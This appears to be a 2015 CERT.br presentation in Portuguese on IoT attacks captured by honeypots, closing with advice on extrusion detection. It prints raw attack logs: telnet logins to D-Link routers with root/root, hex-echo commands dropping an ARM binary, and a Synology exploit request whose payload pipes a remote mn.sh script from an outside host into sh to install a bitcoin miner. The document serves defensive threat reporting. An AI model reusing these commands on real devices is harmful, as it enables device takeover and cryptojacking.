

տտա

cert.br nic.br cgi.br

**Fonte do** *script* **de ataque: https://gist.github.com/anonymous/929d622f3b36b00c0be1** 

### **Internet das Coisas (1/3)**

#### **Ataques a CPEs (***modems***, roteadores banda larga, etc) comprometidos via força bruta de telnet**

**2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, status: SUCCEEDED, login: "root", password: "root" 2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "sh" 2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo -e \\x51\\x51" 2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "cp / bin/sh /var/run/kHaK0a && echo -n > /var/run/kHaK0a && echo -e \\x51\\x51" 2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo -ne \\x7F\\x45\\x4C\\x46\\x1\\x1\\x1\\x61\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x2\ \x0\\x28\\x0\\x1\\x0\\x0\\x0\\x74\\x80\\x0\\x0\\x34\\x0\\x0\\x0\\x1C\\xD\\x0\ \x0\\x2\\x0\\x0\\x0\\x34\\x0\\x20\\x0\\x2\\x0\\x28\\x0\\x6\\x0\\x5\\x0\\x1\\x0\ \x0\\x0\\x0\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x0\\x80\\x0\\x0\\xF0\\xC\\x0\\x0\ \xF0\\xC\\x0\\x0\\x5\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x1\\x0\\x0\\x0\\xF0\\xC\\x0\ \x0\\xF0\\xC\\x1\\x0\\xF0\\xC >> /var/run/kHaK0a"** 

**kHaK0a: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped** 

וההההו

cert.br nic.br cgi.br

**UDP Flooding %s for %d seconds. TCP Flooding %s for %d seconds. KILLATTK Killed %d. None Killed. LOLNOGTFO 8.8.8.8** 

## **Internet das Coisas (2/3)**

#### **Ataques a CPEs (***modems***, roteadores banda larga, etc) comprometidos via força bruta de telnet**

```
2015-02-02 22:42:07 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd: 
"dns --help" 
2015-02-02 22:42:07 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd
response: " 
Usage: dns config auto 
Usage: dns config static [<primary DNS> [<secondary DNS>]]
        dns show 
        dns --help 
" 
2015-02-02 22:42:24 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd: 
"dns show" 
2015-02-02 22:42:24 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd
response: " 
Primary 10.1.1.1 
Secondary 10.1.1.1
```
זהההחו

cert.br nic.br cgi.br

**"**

# **Internet das Coisas (3/3)**

#### *Phishing* **hospedado em CCTV da Intelbras**

#### **Mineração de bitcoin em NAS Synology**

2014-07-07 16:11:39 +0000: synology[11626]: IP: 93.174.95.67, request: "POST / webman/imageSelector.cgi HTTP/1.0, Connection: close, Host: honeypot:5000, User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1), Content-Length: 456, Content-Type: multipart/form-data; boundary=shit\_its\_the\_feds, **X-TMP-FILE: /usr/syno/synoman/manager.cgi**, X-TYPE-NAME: SLICEUPLOAD, , - shit its the feds.Content-Disposition: form-data; name="source"..login.-shit its the feds.Content-Disposition: form-data; name="type"..logo.-shit its the feds. Content-Disposition: form-data; name="foo"; filename="bar".Content-Type: application/octet-stream..**sed -i -e '/sed -i -e/, \$d' /usr/syno/synoman/manager.cgi.export TARGET="50.23.98.94:61066" && curl http://5.104.224.215:61050/mn.sh | sh 2>&1** && unset TARGET.- shit its the feds--.", code: 403

וההההו

cert.br nic.br cgi.br

#### **Strings do binário baixado:**

```
Usage: minerd [OPTIONS] 
Options: -o, --url=URL URL of mining server 
   -O, --userpass=U:P username:password pair for mining server 
   -u, --user=USERNAME username for mining server 
   -p, --pass=PASSWORD password for mining server 
      --cert=FILE certificate for mining server using SSL 
   -x, --proxy=[PROTOCOL://]HOST[:PORT] connect through a proxy
```


# **Considerações Finais**



### **São necessários novos métodos de detecção**

### **Foco atual do mercado é:**

- **no que entra em uma rede, ou**
- **no que é conhecidamente malicioso** 
	- **"***Intrusion Detection***"** 
		- IDS / IPS, *Firewall,* Antivírus
- **atender requisitos de compliance**

### **Foco precisa ser:**

- **no que sai, ou**
- **no tráfego interno** 
	- **"***Extrusion Detection***"** 
		- *Flows, Honeypots, Passive* DNS
		- Notificações de incidentes
		- *Feeds* de dados (Team Cymru, ShadowServer, outros CSIRTs)

# **Obrigado** www.cert.br





**29 de maio de 2015** 

nic.br egi.br www.nic.br | www.cgi.br